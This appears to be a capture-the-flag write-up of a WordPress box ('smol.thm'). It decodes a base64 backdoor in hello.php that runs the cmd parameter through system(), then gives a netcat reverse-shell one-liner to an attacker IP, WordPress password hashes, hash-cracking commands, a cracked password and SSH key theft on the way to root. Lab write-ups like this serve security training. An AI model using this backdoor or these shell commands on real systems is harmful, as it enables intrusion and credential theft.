
There is a file named hello.php which should be present in the plugins folder and it is present.

It has a function named Hello dolly which contains a base64 encoded string.
Decoding this string gives us this.
1
echo "CiBpZiAoaXNzZXQoJF9HRVRbIlwxNDNcMTU1XHg2NCJdKSkgeyBzeXN0ZW0oJF9HRVRbIlwxNDNceDZkXDE0NCJdKTsgfSA=" | base64 -d
Further deobfuscating it reveals that its calling the cmd parameter.
1
2
3
if (isset($_GET["cmd"])) {
system($_GET["cmd"]);
}

We can trigger this cmd parameter in the /wp-admin/ page since the lyrics are displayed on the dashboard.
We can see www-data, confirming that we have code execution.
Lets make a bash reverse shell and get a shell on the box.
1
2
3

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.14.98.235 9999 >/tmp/f
# URL ENCODING IT
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.14.98.235%209999%20%3E%2Ftmp%2Ff
And we have a shell as www-data.

Now I will stabilize my shell.
1
2
3
4
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
ctrl + Z
stty raw -echo;fg
Now lets search for the potential passwords or clues in the server.
Shell as Diego

Upon enumerating found this wp_backup.sql backup file.
Transferred and opened this file on our attacker machine and found some hashes of the users on the box.
1
INSERT INTO `wp_users` VALUES (1,'admin','$P$Bvi8BHb84pjY/Kw0RWsOXUXsQ1aACL1','admin','admin@smol.thm','http://192.168.204.139','2023-08-16 06:58:30','',0,'admin'),(2,'wpuser','$P$BfZjtJpXL9gBwzNjLMTnTvBVh2Z1/E.','wp','wp@smol.thm','http://smol.thm','2023-08-16 11:04:07','',0,'wordpress user'),(3,'think','$P$B0jO/cdGOCZhlAJfPSqV2gVi2pb7Vd/','think','josemlwdf@smol.thm','http://smol.thm','2023-08-16 15:01:02','',0,'Jose Mario Llado Marti'),(4,'gege','$P$BsIY1w5krnhP3WvURMts0/M4FwiG0m1','gege','gege@smol.thm','http://smol.thm','2023-08-17 20:18:50','',0,'gege'),(5,'diego','$P$BWFBcbXdzGrsjnbc54Dr3Erff4JPwv1','diego','diego@smol.thm','http://smol.thm','2023-08-17 20:19:15','',0,'diego'),(6,'xavi','$P$BvcalhsCfVILp2SgttADny40mqJZCN/','xavi','xavi@smol.thm','http://smol.thm','2023-08-17 20:20:01','',0,'xavi');

Lets try to crack these hashes using hashcat.
1
hashcat -m 400 hashes.txt /usr/share/wordlists/rockyou.txt


Cracked one hash for diego:santiagocalifornia
Lets switch our user to Diego.
1
su diego

Viewing Diego’s home and grabbing the user.txt file.
Now I will create a .ssh folder inside the home directory of diego.
1
ssh-keygen


Now I will paste my id_rsa.pub key in the authorized_keys file and place it inside /home/diego/.ssh/

Now from our main machine I will SSH into the target machine as diego.
1
ssh -i /root/.ssh/id_rsa diego@www.smol.thm
Now we have a stable shell as Diego with colors for differentiation.
We already grabbed the user.txt, now I uploaded the linpeas.sh for further analysis.
Shell as Think

Upon running linpeas.sh we found the id_rsa of user think.
Copied and Stored it into a file named userthink.key
1
ssh -i userthink.key think@www.smol.thm
Now we have a shell as think.
Shell as Gege

After some researching we found that the think and gege users belong to the dev group.
1
cat /etc/group
So we can just switch to user Gege using → su gege.

Now there’s a file named wordpress.old.zip in the user’s gege’s directory.
Copied that file to our local machine.

And that file is password protected.
Lets get a hash using zip2john and try cracking that hash.
1
zip2john wordpress.old.zip
Saved that hash to a file named ziphash.
Lets now crack it using john the ripper.
1
john --wordlist=/usr/share/wordlists/rockyou.txt ziphash
Lets unzip the file now.
Shell as Xavi

There’s a file named wp-config.php upon unzipping the archive.
Listing the details of the file, we have the credentials for the user Xavi.
Saving these credentials to creds.txt file and switching our user to Xavi.
Shell as Root

Now let me check for some special privileges on xavi.
1
sudo -l
And yeah user xavi has privileges to switch user to root.

Just like that we are root on smol.thm
Now looking for root.txt file.
Grabbing the root.txt and submitting it.
Rooted!
Thanks for reading 😊